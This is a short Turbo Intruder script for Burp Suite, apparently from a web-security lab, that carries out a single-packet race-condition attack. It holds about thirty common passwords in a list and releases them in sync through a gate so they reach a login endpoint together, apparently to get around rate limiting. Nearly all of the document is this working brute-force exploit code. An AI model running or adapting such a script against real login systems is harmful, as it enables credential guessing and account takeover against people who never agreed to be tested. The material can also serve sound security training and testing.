 Search
Host: 0abe00440419448780b762af0 Port: 443 Protocol: https examples/race-single-packet-attack.py
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13
14 passwords = [
15 "123123",
16 "abc123",
17 "football",
18 "monkey",
19 "letmein",
20 "shadow",
21 "master",
22 "666666",
23 "qwertyuiop",
24 "123321",
25 "mustang",
26 "123456",
27 "password",
28 "12345678",
29 "qwerty",
30 "123456789",
31 "12345",
32 "1234",
33 "111111",
34 "1234567",
35 "dragon",
36 "1234567890",
37 "michael",
38 "x654321",
39 "superman",
40 "1qaz2wsx",
41 "baseball",
42 "7777777",
43 "121212",
44 "000000"]
45
46 for i in passwords:
47 engine.queue(target.req, i, gate='1')
48
49 # once every 'race1' tagged request has been queued
50 # invoke engine.openGate() to send them in sync
51 engine.openGate('1')
52
53
54 def handleResponse(req, interesting):
55 table.add(req)
56